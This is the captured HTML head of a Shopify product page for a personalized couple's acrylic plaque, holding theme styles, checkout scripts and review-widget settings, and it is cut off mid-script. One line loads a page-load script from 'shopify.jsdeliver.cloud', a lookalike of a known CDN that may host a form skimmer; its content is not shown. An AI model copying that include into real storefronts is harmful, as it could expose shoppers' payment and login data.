

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque
body_size: 62014
content:
<!doctype html>
<html class="no-js" lang="vi">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw="></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471755674384" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Couple - You Are My Heart, My Life - Personalized Custom Acrylic
 &ndash; The Next Custom Gift</title>

    
      <meta name="description" content="A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s - The Next Custom Gift">
    

    

<meta property="og:site_name" content="The Next Custom Gift">
<meta property="og:url" content="https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque">
<meta property="og:title" content="Couple - You Are My Heart, My Life - Personalized Custom Acrylic">
<meta property="og:type" content="product">
<meta property="og:description" content="A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s - The Next Custom Gift"><meta property="og:image" content="http://thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423">
  <meta property="og:image:secure_url" content="https://thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="25.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Couple - You Are My Heart, My Life - Personalized Custom Acrylic">
<meta name="twitter:description" content="A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s - The Next Custom Gift">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68752081146/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ef4db854bad5692d3d0319da8c0daf61">
<meta id="in-context-paypal-metadata" data-shop-id="68752081146" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://thenextcustomgift.com/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque">
<link rel="alternate" hreflang="en-US" href="https://thenextcustomgift.com/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque">
<link rel="alternate" hreflang="vi-US" href="https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque">
<link rel="alternate" type="application/json+oembed" href="https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=vi-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=vi-US&shop_id=68752081146" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68752081146,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68752081146","merchantName":"The Next Custom Gift","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Next Custom Gift","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ef4db854bad5692d3d0319da8c0daf61","betas":["rich-media-storefront-analytics"],"domain":"thenextcustomgift.com","predictiveSearch":true,"shopId":68752081146,"locale":"vi"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d53b61-3.myshopify.com";
Shopify.locale = "vi";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":153640337658,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thenextcustomgift.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/vi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BRgeC2xT.vi.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BdlVUcMw.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cv2biks0.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BRgeC2xT.vi.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BdlVUcMw.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cv2biks0.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZlDgcnH.vi.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BdlVUcMw.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cv2biks0.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZlDgcnH.vi.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BdlVUcMw.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cv2biks0.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BJ0KMewe.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BfLumhBE.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BFvgLJPe.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DHfggklA.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"pay-button":["modules/v2/client.pay-button_BoUvNc1L.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-button":["modules/v2/client.shop-button_D9HtTpEr.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.vi.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DO5VukP9.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DX-U3VAv.vi.esm.js","modules/v2/client.shop-login-button_DHfggklA.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZ19OHZ6.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BRgeC2xT.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Ceh3Q34z.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DmQjkZlX.vi.esm.js","modules/v2/client.shop-login-button_DHfggklA.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_EC7zOUpz.vi.esm.js","modules/v2/client.shop-login-button_DHfggklA.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BQD-udGR.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DWTB1yWa.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"shop-login":["modules/v2/client.shop-login_CGKf8bsj.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bkl_6RtF.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZlDgcnH.vi.esm.js","modules/v2/chunk.common_BdlVUcMw.esm.js","modules/v2/chunk.modal_Cv2biks0.esm.js"]};
</script>
<script id="__st">var __st={"a":68752081146,"offset":-28800,"reqid":"cd408a3c-9909-455e-8a45-93c0129fc18c-1769376569","pageurl":"thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","u":"07b933851f4f","p":"product","rtyp":"product","rid":8183006068986};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Được hCaptcha bảo vệ',privacyText:'Quyền riêng tư',termsText:'Điều khoản'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.vi.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://thenextcustomgift.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//thenextcustomgift.com/cdn/shop/t/47/compiled_assets/scripts.js?v=18830"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.6;
        --font-heading-letter-spacing: 0.16rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 239, 131, 91;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ef835b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.08em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thenextcustomgift.com/cdn/shop/t/47/assets/base.css?v=76279458980208555051755674384" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821755674384"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#E95D2C","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow 